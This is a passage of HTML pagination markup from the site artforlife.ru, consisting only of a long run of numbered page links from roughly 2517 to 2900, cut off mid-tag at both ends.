href="https://artforlife.ru/page/2517"  data-page-num="2517">2&nbsp;517</a><a href="https://artforlife.ru/page/2518"  data-page-num="2518">2&nbsp;518</a><a href="https://artforlife.ru/page/2519"  data-page-num="2519">2&nbsp;519</a><a href="https://artforlife.ru/page/2520"  data-page-num="2520">2&nbsp;520</a><a href="https://artforlife.ru/page/2521"  data-page-num="2521">2&nbsp;521</a><a href="https://artforlife.ru/page/2522"  data-page-num="2522">2&nbsp;522</a><a href="https://artforlife.ru/page/2523"  data-page-num="2523">2&nbsp;523</a><a href="https://artforlife.ru/page/2524"  data-page-num="2524">2&nbsp;524</a><a href="https://artforlife.ru/page/2525"  data-page-num="2525">2&nbsp;525</a><a href="https://artforlife.ru/page/2526"  data-page-num="2526">2&nbsp;526</a><a href="https://artforlife.ru/page/2527"  data-page-num="2527">2&nbsp;527</a><a href="https://artforlife.ru/page/2528"  data-page-num="2528">2&nbsp;528</a><a href="https://artforlife.ru/page/2529"  data-page-num="2529">2&nbsp;529</a><a href="https://artforlife.ru/page/2530"  data-page-num="2530">2&nbsp;530</a><a href="https://artforlife.ru/page/2531"  data-page-num="2531">2&nbsp;531</a><a href="https://artforlife.ru/page/2532"  data-page-num="2532">2&nbsp;532</a><a href="https://artforlife.ru/page/2533"  data-page-num="2533">2&nbsp;533</a><a href="https://artforlife.ru/page/2534"  data-page-num="2534">2&nbsp;534</a><a href="https://artforlife.ru/page/2535"  data-page-num="2535">2&nbsp;535</a><a href="https://artforlife.ru/page/2536"  data-page-num="2536">2&nbsp;536</a><a href="https://artforlife.ru/page/2537"  data-page-num="2537">2&nbsp;537</a><a href="https://artforlife.ru/page/2538"  data-page-num="2538">2&nbsp;538</a><a href="https://artforlife.ru/page/2539"  data-page-num="2539">2&nbsp;539</a><a href="https://artforlife.ru/page/2540"  data-page-num="2540">2&nbsp;540</a><a href="https://artforlife.ru/page/2541"  data-page-num="2541">2&nbsp;541</a><a href="https://artforlife.ru/page/2542"  data-page-num="2542">2&nbsp;542</a><a href="https://artforlife.ru/page/2543"  data-page-num="2543">2&nbsp;543</a><a href="https://artforlife.ru/page/2544"  data-page-num="2544">2&nbsp;544</a><a href="https://artforlife.ru/page/2545"  data-page-num="2545">2&nbsp;545</a><a href="https://artforlife.ru/page/2546"  data-page-num="2546">2&nbsp;546</a><a href="https://artforlife.ru/page/2547"  data-page-num="2547">2&nbsp;547</a><a href="https://artforlife.ru/page/2548"  data-page-num="2548">2&nbsp;548</a><a href="https://artforlife.ru/page/2549"  data-page-num="2549">2&nbsp;549</a><a href="https://artforlife.ru/page/2550"  data-page-num="2550">2&nbsp;550</a><a href="https://artforlife.ru/page/2551"  data-page-num="2551">2&nbsp;551</a><a href="https://artforlife.ru/page/2552"  data-page-num="2552">2&nbsp;552</a><a href="https://artforlife.ru/page/2553"  data-page-num="2553">2&nbsp;553</a><a href="https://artforlife.ru/page/2554"  data-page-num="2554">2&nbsp;554</a><a href="https://artforlife.ru/page/2555"  data-page-num="2555">2&nbsp;555</a><a href="https://artforlife.ru/page/2556"  data-page-num="2556">2&nbsp;556</a><a href="https://artforlife.ru/page/2557"  data-page-num="2557">2&nbsp;557</a><a href="https://artforlife.ru/page/2558"  data-page-num="2558">2&nbsp;558</a><a href="https://artforlife.ru/page/2559"  data-page-num="2559">2&nbsp;559</a><a href="https://artforlife.ru/page/2560"  data-page-num="2560">2&nbsp;560</a><a href="https://artforlife.ru/page/2561"  data-page-num="2561">2&nbsp;561</a><a href="https://artforlife.ru/page/2562"  data-page-num="2562">2&nbsp;562</a><a href="https://artforlife.ru/page/2563"  data-page-num="2563">2&nbsp;563</a><a href="https://artforlife.ru/page/2564"  data-page-num="2564">2&nbsp;564</a><a href="https://artforlife.ru/page/2565"  data-page-num="2565">2&nbsp;565</a><a href="https://artforlife.ru/page/2566"  data-page-num="2566">2&nbsp;566</a><a href="https://artforlife.ru/page/2567"  data-page-num="2567">2&nbsp;567</a><a href="https://artforlife.ru/page/2568"  data-page-num="2568">2&nbsp;568</a><a href="https://artforlife.ru/page/2569"  data-page-num="2569">2&nbsp;569</a><a href="https://artforlife.ru/page/2570"  data-page-num="2570">2&nbsp;570</a><a href="https://artforlife.ru/page/2571"  data-page-num="2571">2&nbsp;571</a><a href="https://artforlife.ru/page/2572"  data-page-num="2572">2&nbsp;572</a><a href="https://artforlife.ru/page/2573"  data-page-num="2573">2&nbsp;573</a><a href="https://artforlife.ru/page/2574"  data-page-num="2574">2&nbsp;574</a><a href="https://artforlife.ru/page/2575"  data-page-num="2575">2&nbsp;575</a><a href="https://artforlife.ru/page/2576"  data-page-num="2576">2&nbsp;576</a><a href="https://artforlife.ru/page/2577"  data-page-num="2577">2&nbsp;577</a><a href="https://artforlife.ru/page/2578"  data-page-num="2578">2&nbsp;578</a><a href="https://artforlife.ru/page/2579"  data-page-num="2579">2&nbsp;579</a><a href="https://artforlife.ru/page/2580"  data-page-num="2580">2&nbsp;580</a><a href="https://artforlife.ru/page/2581"  data-page-num="2581">2&nbsp;581</a><a href="https://artforlife.ru/page/2582"  data-page-num="2582">2&nbsp;582</a><a href="https://artforlife.ru/page/2583"  data-page-num="2583">2&nbsp;583</a><a href="https://artforlife.ru/page/2584"  data-page-num="2584">2&nbsp;584</a><a href="https://artforlife.ru/page/2585"  data-page-num="2585">2&nbsp;585</a><a href="https://artforlife.ru/page/2586"  data-page-num="2586">2&nbsp;586</a><a href="https://artforlife.ru/page/2587"  data-page-num="2587">2&nbsp;587</a><a href="https://artforlife.ru/page/2588"  data-page-num="2588">2&nbsp;588</a><a href="https://artforlife.ru/page/2589"  data-page-num="2589">2&nbsp;589</a><a href="https://artforlife.ru/page/2590"  data-page-num="2590">2&nbsp;590</a><a href="https://artforlife.ru/page/2591"  data-page-num="2591">2&nbsp;591</a><a href="https://artforlife.ru/page/2592"  data-page-num="2592">2&nbsp;592</a><a href="https://artforlife.ru/page/2593"  data-page-num="2593">2&nbsp;593</a><a href="https://artforlife.ru/page/2594"  data-page-num="2594">2&nbsp;594</a><a href="https://artforlife.ru/page/2595"  data-page-num="2595">2&nbsp;595</a><a href="https://artforlife.ru/page/2596"  data-page-num="2596">2&nbsp;596</a><a href="https://artforlife.ru/page/2597"  data-page-num="2597">2&nbsp;597</a><a href="https://artforlife.ru/page/2598"  data-page-num="2598">2&nbsp;598</a><a href="https://artforlife.ru/page/2599"  data-page-num="2599">2&nbsp;599</a><a href="https://artforlife.ru/page/2600"  data-page-num="2600">2&nbsp;600</a><a href="https://artforlife.ru/page/2601"  data-page-num="2601">2&nbsp;601</a><a href="https://artforlife.ru/page/2602"  data-page-num="2602">2&nbsp;602</a><a href="https://artforlife.ru/page/2603"  data-page-num="2603">2&nbsp;603</a><a href="https://artforlife.ru/page/2604"  data-page-num="2604">2&nbsp;604</a><a href="https://artforlife.ru/page/2605"  data-page-num="2605">2&nbsp;605</a><a href="https://artforlife.ru/page/2606"  data-page-num="2606">2&nbsp;606</a><a href="https://artforlife.ru/page/2607"  data-page-num="2607">2&nbsp;607</a><a href="https://artforlife.ru/page/2608"  data-page-num="2608">2&nbsp;608</a><a href="https://artforlife.ru/page/2609"  data-page-num="2609">2&nbsp;609</a><a href="https://artforlife.ru/page/2610"  data-page-num="2610">2&nbsp;610</a><a href="https://artforlife.ru/page/2611"  data-page-num="2611">2&nbsp;611</a><a href="https://artforlife.ru/page/2612"  data-page-num="2612">2&nbsp;612</a><a href="https://artforlife.ru/page/2613"  data-page-num="2613">2&nbsp;613</a><a href="https://artforlife.ru/page/2614"  data-page-num="2614">2&nbsp;614</a><a href="https://artforlife.ru/page/2615"  data-page-num="2615">2&nbsp;615</a><a href="https://artforlife.ru/page/2616"  data-page-num="2616">2&nbsp;616</a><a href="https://artforlife.ru/page/2617"  data-page-num="2617">2&nbsp;617</a><a href="https://artforlife.ru/page/2618"  data-page-num="2618">2&nbsp;618</a><a href="https://artforlife.ru/page/2619"  data-page-num="2619">2&nbsp;619</a><a href="https://artforlife.ru/page/2620"  data-page-num="2620">2&nbsp;620</a><a href="https://artforlife.ru/page/2621"  data-page-num="2621">2&nbsp;621</a><a href="https://artforlife.ru/page/2622"  data-page-num="2622">2&nbsp;622</a><a href="https://artforlife.ru/page/2623"  data-page-num="2623">2&nbsp;623</a><a href="https://artforlife.ru/page/2624"  data-page-num="2624">2&nbsp;624</a><a href="https://artforlife.ru/page/2625"  data-page-num="2625">2&nbsp;625</a><a href="https://artforlife.ru/page/2626"  data-page-num="2626">2&nbsp;626</a><a href="https://artforlife.ru/page/2627"  data-page-num="2627">2&nbsp;627</a><a href="https://artforlife.ru/page/2628"  data-page-num="2628">2&nbsp;628</a><a href="https://artforlife.ru/page/2629"  data-page-num="2629">2&nbsp;629</a><a href="https://artforlife.ru/page/2630"  data-page-num="2630">2&nbsp;630</a><a href="https://artforlife.ru/page/2631"  data-page-num="2631">2&nbsp;631</a><a href="https://artforlife.ru/page/2632"  data-page-num="2632">2&nbsp;632</a><a href="https://artforlife.ru/page/2633"  data-page-num="2633">2&nbsp;633</a><a href="https://artforlife.ru/page/2634"  data-page-num="2634">2&nbsp;634</a><a href="https://artforlife.ru/page/2635"  data-page-num="2635">2&nbsp;635</a><a href="https://artforlife.ru/page/2636"  data-page-num="2636">2&nbsp;636</a><a href="https://artforlife.ru/page/2637"  data-page-num="2637">2&nbsp;637</a><a href="https://artforlife.ru/page/2638"  data-page-num="2638">2&nbsp;638</a><a href="https://artforlife.ru/page/2639"  data-page-num="2639">2&nbsp;639</a><a href="https://artforlife.ru/page/2640"  data-page-num="2640">2&nbsp;640</a><a href="https://artforlife.ru/page/2641"  data-page-num="2641">2&nbsp;641</a><a href="https://artforlife.ru/page/2642"  data-page-num="2642">2&nbsp;642</a><a href="https://artforlife.ru/page/2643"  data-page-num="2643">2&nbsp;643</a><a href="https://artforlife.ru/page/2644"  data-page-num="2644">2&nbsp;644</a><a href="https://artforlife.ru/page/2645"  data-page-num="2645">2&nbsp;645</a><a href="https://artforlife.ru/page/2646"  data-page-num="2646">2&nbsp;646</a><a href="https://artforlife.ru/page/2647"  data-page-num="2647">2&nbsp;647</a><a href="https://artforlife.ru/page/2648"  data-page-num="2648">2&nbsp;648</a><a href="https://artforlife.ru/page/2649"  data-page-num="2649">2&nbsp;649</a><a href="https://artforlife.ru/page/2650"  data-page-num="2650">2&nbsp;650</a><a href="https://artforlife.ru/page/2651"  data-page-num="2651">2&nbsp;651</a><a href="https://artforlife.ru/page/2652"  data-page-num="2652">2&nbsp;652</a><a href="https://artforlife.ru/page/2653"  data-page-num="2653">2&nbsp;653</a><a href="https://artforlife.ru/page/2654"  data-page-num="2654">2&nbsp;654</a><a href="https://artforlife.ru/page/2655"  data-page-num="2655">2&nbsp;655</a><a href="https://artforlife.ru/page/2656"  data-page-num="2656">2&nbsp;656</a><a href="https://artforlife.ru/page/2657"  data-page-num="2657">2&nbsp;657</a><a href="https://artforlife.ru/page/2658"  data-page-num="2658">2&nbsp;658</a><a href="https://artforlife.ru/page/2659"  data-page-num="2659">2&nbsp;659</a><a href="https://artforlife.ru/page/2660"  data-page-num="2660">2&nbsp;660</a><a href="https://artforlife.ru/page/2661"  data-page-num="2661">2&nbsp;661</a><a href="https://artforlife.ru/page/2662"  data-page-num="2662">2&nbsp;662</a><a href="https://artforlife.ru/page/2663"  data-page-num="2663">2&nbsp;663</a><a href="https://artforlife.ru/page/2664"  data-page-num="2664">2&nbsp;664</a><a href="https://artforlife.ru/page/2665"  data-page-num="2665">2&nbsp;665</a><a href="https://artforlife.ru/page/2666"  data-page-num="2666">2&nbsp;666</a><a href="https://artforlife.ru/page/2667"  data-page-num="2667">2&nbsp;667</a><a href="https://artforlife.ru/page/2668"  data-page-num="2668">2&nbsp;668</a><a href="https://artforlife.ru/page/2669"  data-page-num="2669">2&nbsp;669</a><a href="https://artforlife.ru/page/2670"  data-page-num="2670">2&nbsp;670</a><a href="https://artforlife.ru/page/2671"  data-page-num="2671">2&nbsp;671</a><a href="https://artforlife.ru/page/2672"  data-page-num="2672">2&nbsp;672</a><a href="https://artforlife.ru/page/2673"  data-page-num="2673">2&nbsp;673</a><a href="https://artforlife.ru/page/2674"  data-page-num="2674">2&nbsp;674</a><a href="https://artforlife.ru/page/2675"  data-page-num="2675">2&nbsp;675</a><a href="https://artforlife.ru/page/2676"  data-page-num="2676">2&nbsp;676</a><a href="https://artforlife.ru/page/2677"  data-page-num="2677">2&nbsp;677</a><a href="https://artforlife.ru/page/2678"  data-page-num="2678">2&nbsp;678</a><a href="https://artforlife.ru/page/2679"  data-page-num="2679">2&nbsp;679</a><a href="https://artforlife.ru/page/2680"  data-page-num="2680">2&nbsp;680</a><a href="https://artforlife.ru/page/2681"  data-page-num="2681">2&nbsp;681</a><a href="https://artforlife.ru/page/2682"  data-page-num="2682">2&nbsp;682</a><a href="https://artforlife.ru/page/2683"  data-page-num="2683">2&nbsp;683</a><a href="https://artforlife.ru/page/2684"  data-page-num="2684">2&nbsp;684</a><a href="https://artforlife.ru/page/2685"  data-page-num="2685">2&nbsp;685</a><a href="https://artforlife.ru/page/2686"  data-page-num="2686">2&nbsp;686</a><a href="https://artforlife.ru/page/2687"  data-page-num="2687">2&nbsp;687</a><a href="https://artforlife.ru/page/2688"  data-page-num="2688">2&nbsp;688</a><a href="https://artforlife.ru/page/2689"  data-page-num="2689">2&nbsp;689</a><a href="https://artforlife.ru/page/2690"  data-page-num="2690">2&nbsp;690</a><a href="https://artforlife.ru/page/2691"  data-page-num="2691">2&nbsp;691</a><a href="https://artforlife.ru/page/2692"  data-page-num="2692">2&nbsp;692</a><a href="https://artforlife.ru/page/2693"  data-page-num="2693">2&nbsp;693</a><a href="https://artforlife.ru/page/2694"  data-page-num="2694">2&nbsp;694</a><a href="https://artforlife.ru/page/2695"  data-page-num="2695">2&nbsp;695</a><a href="https://artforlife.ru/page/2696"  data-page-num="2696">2&nbsp;696</a><a href="https://artforlife.ru/page/2697"  data-page-num="2697">2&nbsp;697</a><a href="https://artforlife.ru/page/2698"  data-page-num="2698">2&nbsp;698</a><a href="https://artforlife.ru/page/2699"  data-page-num="2699">2&nbsp;699</a><a href="https://artforlife.ru/page/2700"  data-page-num="2700">2&nbsp;700</a><a href="https://artforlife.ru/page/2701"  data-page-num="2701">2&nbsp;701</a><a href="https://artforlife.ru/page/2702"  data-page-num="2702">2&nbsp;702</a><a href="https://artforlife.ru/page/2703"  data-page-num="2703">2&nbsp;703</a><a href="https://artforlife.ru/page/2704"  data-page-num="2704">2&nbsp;704</a><a href="https://artforlife.ru/page/2705"  data-page-num="2705">2&nbsp;705</a><a href="https://artforlife.ru/page/2706"  data-page-num="2706">2&nbsp;706</a><a href="https://artforlife.ru/page/2707"  data-page-num="2707">2&nbsp;707</a><a href="https://artforlife.ru/page/2708"  data-page-num="2708">2&nbsp;708</a><a href="https://artforlife.ru/page/2709"  data-page-num="2709">2&nbsp;709</a><a href="https://artforlife.ru/page/2710"  data-page-num="2710">2&nbsp;710</a><a href="https://artforlife.ru/page/2711"  data-page-num="2711">2&nbsp;711</a><a href="https://artforlife.ru/page/2712"  data-page-num="2712">2&nbsp;712</a><a href="https://artforlife.ru/page/2713"  data-page-num="2713">2&nbsp;713</a><a href="https://artforlife.ru/page/2714"  data-page-num="2714">2&nbsp;714</a><a href="https://artforlife.ru/page/2715"  data-page-num="2715">2&nbsp;715</a><a href="https://artforlife.ru/page/2716"  data-page-num="2716">2&nbsp;716</a><a href="https://artforlife.ru/page/2717"  data-page-num="2717">2&nbsp;717</a><a href="https://artforlife.ru/page/2718"  data-page-num="2718">2&nbsp;718</a><a href="https://artforlife.ru/page/2719"  data-page-num="2719">2&nbsp;719</a><a href="https://artforlife.ru/page/2720"  data-page-num="2720">2&nbsp;720</a><a href="https://artforlife.ru/page/2721"  data-page-num="2721">2&nbsp;721</a><a href="https://artforlife.ru/page/2722"  data-page-num="2722">2&nbsp;722</a><a href="https://artforlife.ru/page/2723"  data-page-num="2723">2&nbsp;723</a><a href="https://artforlife.ru/page/2724"  data-page-num="2724">2&nbsp;724</a><a href="https://artforlife.ru/page/2725"  data-page-num="2725">2&nbsp;725</a><a href="https://artforlife.ru/page/2726"  data-page-num="2726">2&nbsp;726</a><a href="https://artforlife.ru/page/2727"  data-page-num="2727">2&nbsp;727</a><a href="https://artforlife.ru/page/2728"  data-page-num="2728">2&nbsp;728</a><a href="https://artforlife.ru/page/2729"  data-page-num="2729">2&nbsp;729</a><a href="https://artforlife.ru/page/2730"  data-page-num="2730">2&nbsp;730</a><a href="https://artforlife.ru/page/2731"  data-page-num="2731">2&nbsp;731</a><a href="https://artforlife.ru/page/2732"  data-page-num="2732">2&nbsp;732</a><a href="https://artforlife.ru/page/2733"  data-page-num="2733">2&nbsp;733</a><a href="https://artforlife.ru/page/2734"  data-page-num="2734">2&nbsp;734</a><a href="https://artforlife.ru/page/2735"  data-page-num="2735">2&nbsp;735</a><a href="https://artforlife.ru/page/2736"  data-page-num="2736">2&nbsp;736</a><a href="https://artforlife.ru/page/2737"  data-page-num="2737">2&nbsp;737</a><a href="https://artforlife.ru/page/2738"  data-page-num="2738">2&nbsp;738</a><a href="https://artforlife.ru/page/2739"  data-page-num="2739">2&nbsp;739</a><a href="https://artforlife.ru/page/2740"  data-page-num="2740">2&nbsp;740</a><a href="https://artforlife.ru/page/2741"  data-page-num="2741">2&nbsp;741</a><a href="https://artforlife.ru/page/2742"  data-page-num="2742">2&nbsp;742</a><a href="https://artforlife.ru/page/2743"  data-page-num="2743">2&nbsp;743</a><a href="https://artforlife.ru/page/2744"  data-page-num="2744">2&nbsp;744</a><a href="https://artforlife.ru/page/2745"  data-page-num="2745">2&nbsp;745</a><a href="https://artforlife.ru/page/2746"  data-page-num="2746">2&nbsp;746</a><a href="https://artforlife.ru/page/2747"  data-page-num="2747">2&nbsp;747</a><a href="https://artforlife.ru/page/2748"  data-page-num="2748">2&nbsp;748</a><a href="https://artforlife.ru/page/2749"  data-page-num="2749">2&nbsp;749</a><a href="https://artforlife.ru/page/2750"  data-page-num="2750">2&nbsp;750</a><a href="https://artforlife.ru/page/2751"  data-page-num="2751">2&nbsp;751</a><a href="https://artforlife.ru/page/2752"  data-page-num="2752">2&nbsp;752</a><a href="https://artforlife.ru/page/2753"  data-page-num="2753">2&nbsp;753</a><a href="https://artforlife.ru/page/2754"  data-page-num="2754">2&nbsp;754</a><a href="https://artforlife.ru/page/2755"  data-page-num="2755">2&nbsp;755</a><a href="https://artforlife.ru/page/2756"  data-page-num="2756">2&nbsp;756</a><a href="https://artforlife.ru/page/2757"  data-page-num="2757">2&nbsp;757</a><a href="https://artforlife.ru/page/2758"  data-page-num="2758">2&nbsp;758</a><a href="https://artforlife.ru/page/2759"  data-page-num="2759">2&nbsp;759</a><a href="https://artforlife.ru/page/2760"  data-page-num="2760">2&nbsp;760</a><a href="https://artforlife.ru/page/2761"  data-page-num="2761">2&nbsp;761</a><a href="https://artforlife.ru/page/2762"  data-page-num="2762">2&nbsp;762</a><a href="https://artforlife.ru/page/2763"  data-page-num="2763">2&nbsp;763</a><a href="https://artforlife.ru/page/2764"  data-page-num="2764">2&nbsp;764</a><a href="https://artforlife.ru/page/2765"  data-page-num="2765">2&nbsp;765</a><a href="https://artforlife.ru/page/2766"  data-page-num="2766">2&nbsp;766</a><a href="https://artforlife.ru/page/2767"  data-page-num="2767">2&nbsp;767</a><a href="https://artforlife.ru/page/2768"  data-page-num="2768">2&nbsp;768</a><a href="https://artforlife.ru/page/2769"  data-page-num="2769">2&nbsp;769</a><a href="https://artforlife.ru/page/2770"  data-page-num="2770">2&nbsp;770</a><a href="https://artforlife.ru/page/2771"  data-page-num="2771">2&nbsp;771</a><a href="https://artforlife.ru/page/2772"  data-page-num="2772">2&nbsp;772</a><a href="https://artforlife.ru/page/2773"  data-page-num="2773">2&nbsp;773</a><a href="https://artforlife.ru/page/2774"  data-page-num="2774">2&nbsp;774</a><a href="https://artforlife.ru/page/2775"  data-page-num="2775">2&nbsp;775</a><a href="https://artforlife.ru/page/2776"  data-page-num="2776">2&nbsp;776</a><a href="https://artforlife.ru/page/2777"  data-page-num="2777">2&nbsp;777</a><a href="https://artforlife.ru/page/2778"  data-page-num="2778">2&nbsp;778</a><a href="https://artforlife.ru/page/2779"  data-page-num="2779">2&nbsp;779</a><a href="https://artforlife.ru/page/2780"  data-page-num="2780">2&nbsp;780</a><a href="https://artforlife.ru/page/2781"  data-page-num="2781">2&nbsp;781</a><a href="https://artforlife.ru/page/2782"  data-page-num="2782">2&nbsp;782</a><a href="https://artforlife.ru/page/2783"  data-page-num="2783">2&nbsp;783</a><a href="https://artforlife.ru/page/2784"  data-page-num="2784">2&nbsp;784</a><a href="https://artforlife.ru/page/2785"  data-page-num="2785">2&nbsp;785</a><a href="https://artforlife.ru/page/2786"  data-page-num="2786">2&nbsp;786</a><a href="https://artforlife.ru/page/2787"  data-page-num="2787">2&nbsp;787</a><a href="https://artforlife.ru/page/2788"  data-page-num="2788">2&nbsp;788</a><a href="https://artforlife.ru/page/2789"  data-page-num="2789">2&nbsp;789</a><a href="https://artforlife.ru/page/2790"  data-page-num="2790">2&nbsp;790</a><a href="https://artforlife.ru/page/2791"  data-page-num="2791">2&nbsp;791</a><a href="https://artforlife.ru/page/2792"  data-page-num="2792">2&nbsp;792</a><a href="https://artforlife.ru/page/2793"  data-page-num="2793">2&nbsp;793</a><a href="https://artforlife.ru/page/2794"  data-page-num="2794">2&nbsp;794</a><a href="https://artforlife.ru/page/2795"  data-page-num="2795">2&nbsp;795</a><a href="https://artforlife.ru/page/2796"  data-page-num="2796">2&nbsp;796</a><a href="https://artforlife.ru/page/2797"  data-page-num="2797">2&nbsp;797</a><a href="https://artforlife.ru/page/2798"  data-page-num="2798">2&nbsp;798</a><a href="https://artforlife.ru/page/2799"  data-page-num="2799">2&nbsp;799</a><a href="https://artforlife.ru/page/2800"  data-page-num="2800">2&nbsp;800</a><a href="https://artforlife.ru/page/2801"  data-page-num="2801">2&nbsp;801</a><a href="https://artforlife.ru/page/2802"  data-page-num="2802">2&nbsp;802</a><a href="https://artforlife.ru/page/2803"  data-page-num="2803">2&nbsp;803</a><a href="https://artforlife.ru/page/2804"  data-page-num="2804">2&nbsp;804</a><a href="https://artforlife.ru/page/2805"  data-page-num="2805">2&nbsp;805</a><a href="https://artforlife.ru/page/2806"  data-page-num="2806">2&nbsp;806</a><a href="https://artforlife.ru/page/2807"  data-page-num="2807">2&nbsp;807</a><a href="https://artforlife.ru/page/2808"  data-page-num="2808">2&nbsp;808</a><a href="https://artforlife.ru/page/2809"  data-page-num="2809">2&nbsp;809</a><a href="https://artforlife.ru/page/2810"  data-page-num="2810">2&nbsp;810</a><a href="https://artforlife.ru/page/2811"  data-page-num="2811">2&nbsp;811</a><a href="https://artforlife.ru/page/2812"  data-page-num="2812">2&nbsp;812</a><a href="https://artforlife.ru/page/2813"  data-page-num="2813">2&nbsp;813</a><a href="https://artforlife.ru/page/2814"  data-page-num="2814">2&nbsp;814</a><a href="https://artforlife.ru/page/2815"  data-page-num="2815">2&nbsp;815</a><a href="https://artforlife.ru/page/2816"  data-page-num="2816">2&nbsp;816</a><a href="https://artforlife.ru/page/2817"  data-page-num="2817">2&nbsp;817</a><a href="https://artforlife.ru/page/2818"  data-page-num="2818">2&nbsp;818</a><a href="https://artforlife.ru/page/2819"  data-page-num="2819">2&nbsp;819</a><a href="https://artforlife.ru/page/2820"  data-page-num="2820">2&nbsp;820</a><a href="https://artforlife.ru/page/2821"  data-page-num="2821">2&nbsp;821</a><a href="https://artforlife.ru/page/2822"  data-page-num="2822">2&nbsp;822</a><a href="https://artforlife.ru/page/2823"  data-page-num="2823">2&nbsp;823</a><a href="https://artforlife.ru/page/2824"  data-page-num="2824">2&nbsp;824</a><a href="https://artforlife.ru/page/2825"  data-page-num="2825">2&nbsp;825</a><a href="https://artforlife.ru/page/2826"  data-page-num="2826">2&nbsp;826</a><a href="https://artforlife.ru/page/2827"  data-page-num="2827">2&nbsp;827</a><a href="https://artforlife.ru/page/2828"  data-page-num="2828">2&nbsp;828</a><a href="https://artforlife.ru/page/2829"  data-page-num="2829">2&nbsp;829</a><a href="https://artforlife.ru/page/2830"  data-page-num="2830">2&nbsp;830</a><a href="https://artforlife.ru/page/2831"  data-page-num="2831">2&nbsp;831</a><a href="https://artforlife.ru/page/2832"  data-page-num="2832">2&nbsp;832</a><a href="https://artforlife.ru/page/2833"  data-page-num="2833">2&nbsp;833</a><a href="https://artforlife.ru/page/2834"  data-page-num="2834">2&nbsp;834</a><a href="https://artforlife.ru/page/2835"  data-page-num="2835">2&nbsp;835</a><a href="https://artforlife.ru/page/2836"  data-page-num="2836">2&nbsp;836</a><a href="https://artforlife.ru/page/2837"  data-page-num="2837">2&nbsp;837</a><a href="https://artforlife.ru/page/2838"  data-page-num="2838">2&nbsp;838</a><a href="https://artforlife.ru/page/2839"  data-page-num="2839">2&nbsp;839</a><a href="https://artforlife.ru/page/2840"  data-page-num="2840">2&nbsp;840</a><a href="https://artforlife.ru/page/2841"  data-page-num="2841">2&nbsp;841</a><a href="https://artforlife.ru/page/2842"  data-page-num="2842">2&nbsp;842</a><a href="https://artforlife.ru/page/2843"  data-page-num="2843">2&nbsp;843</a><a href="https://artforlife.ru/page/2844"  data-page-num="2844">2&nbsp;844</a><a href="https://artforlife.ru/page/2845"  data-page-num="2845">2&nbsp;845</a><a href="https://artforlife.ru/page/2846"  data-page-num="2846">2&nbsp;846</a><a href="https://artforlife.ru/page/2847"  data-page-num="2847">2&nbsp;847</a><a href="https://artforlife.ru/page/2848"  data-page-num="2848">2&nbsp;848</a><a href="https://artforlife.ru/page/2849"  data-page-num="2849">2&nbsp;849</a><a href="https://artforlife.ru/page/2850"  data-page-num="2850">2&nbsp;850</a><a href="https://artforlife.ru/page/2851"  data-page-num="2851">2&nbsp;851</a><a href="https://artforlife.ru/page/2852"  data-page-num="2852">2&nbsp;852</a><a href="https://artforlife.ru/page/2853"  data-page-num="2853">2&nbsp;853</a><a href="https://artforlife.ru/page/2854"  data-page-num="2854">2&nbsp;854</a><a href="https://artforlife.ru/page/2855"  data-page-num="2855">2&nbsp;855</a><a href="https://artforlife.ru/page/2856"  data-page-num="2856">2&nbsp;856</a><a href="https://artforlife.ru/page/2857"  data-page-num="2857">2&nbsp;857</a><a href="https://artforlife.ru/page/2858"  data-page-num="2858">2&nbsp;858</a><a href="https://artforlife.ru/page/2859"  data-page-num="2859">2&nbsp;859</a><a href="https://artforlife.ru/page/2860"  data-page-num="2860">2&nbsp;860</a><a href="https://artforlife.ru/page/2861"  data-page-num="2861">2&nbsp;861</a><a href="https://artforlife.ru/page/2862"  data-page-num="2862">2&nbsp;862</a><a href="https://artforlife.ru/page/2863"  data-page-num="2863">2&nbsp;863</a><a href="https://artforlife.ru/page/2864"  data-page-num="2864">2&nbsp;864</a><a href="https://artforlife.ru/page/2865"  data-page-num="2865">2&nbsp;865</a><a href="https://artforlife.ru/page/2866"  data-page-num="2866">2&nbsp;866</a><a href="https://artforlife.ru/page/2867"  data-page-num="2867">2&nbsp;867</a><a href="https://artforlife.ru/page/2868"  data-page-num="2868">2&nbsp;868</a><a href="https://artforlife.ru/page/2869"  data-page-num="2869">2&nbsp;869</a><a href="https://artforlife.ru/page/2870"  data-page-num="2870">2&nbsp;870</a><a href="https://artforlife.ru/page/2871"  data-page-num="2871">2&nbsp;871</a><a href="https://artforlife.ru/page/2872"  data-page-num="2872">2&nbsp;872</a><a href="https://artforlife.ru/page/2873"  data-page-num="2873">2&nbsp;873</a><a href="https://artforlife.ru/page/2874"  data-page-num="2874">2&nbsp;874</a><a href="https://artforlife.ru/page/2875"  data-page-num="2875">2&nbsp;875</a><a href="https://artforlife.ru/page/2876"  data-page-num="2876">2&nbsp;876</a><a href="https://artforlife.ru/page/2877"  data-page-num="2877">2&nbsp;877</a><a href="https://artforlife.ru/page/2878"  data-page-num="2878">2&nbsp;878</a><a href="https://artforlife.ru/page/2879"  data-page-num="2879">2&nbsp;879</a><a href="https://artforlife.ru/page/2880"  data-page-num="2880">2&nbsp;880</a><a href="https://artforlife.ru/page/2881"  data-page-num="2881">2&nbsp;881</a><a href="https://artforlife.ru/page/2882"  data-page-num="2882">2&nbsp;882</a><a href="https://artforlife.ru/page/2883"  data-page-num="2883">2&nbsp;883</a><a href="https://artforlife.ru/page/2884"  data-page-num="2884">2&nbsp;884</a><a href="https://artforlife.ru/page/2885"  data-page-num="2885">2&nbsp;885</a><a href="https://artforlife.ru/page/2886"  data-page-num="2886">2&nbsp;886</a><a href="https://artforlife.ru/page/2887"  data-page-num="2887">2&nbsp;887</a><a href="https://artforlife.ru/page/2888"  data-page-num="2888">2&nbsp;888</a><a href="https://artforlife.ru/page/2889"  data-page-num="2889">2&nbsp;889</a><a href="https://artforlife.ru/page/2890"  data-page-num="2890">2&nbsp;890</a><a href="https://artforlife.ru/page/2891"  data-page-num="2891">2&nbsp;891</a><a href="https://artforlife.ru/page/2892"  data-page-num="2892">2&nbsp;892</a><a href="https://artforlife.ru/page/2893"  data-page-num="2893">2&nbsp;893</a><a href="https://artforlife.ru/page/2894"  data-page-num="2894">2&nbsp;894</a><a href="https://artforlife.ru/page/2895"  data-page-num="2895">2&nbsp;895</a><a href="https://artforlife.ru/page/2896"  data-page-num="2896">2&nbsp;896</a><a href="https://artforlife.ru/page/2897"  data-page-num="2897">2&nbsp;897</a><a href="https://artforlife.ru/page/2898"  data-page-num="2898">2&nbsp;898</a><a href="https://artforlife.ru/page/2899"  data-page-num="2899">2&nbsp;899</a><a href="https://artforlife.ru/page/2900"  data-page-num="2900">2&nbsp;900</a><a href="https://artforlife.ru/page/2901"  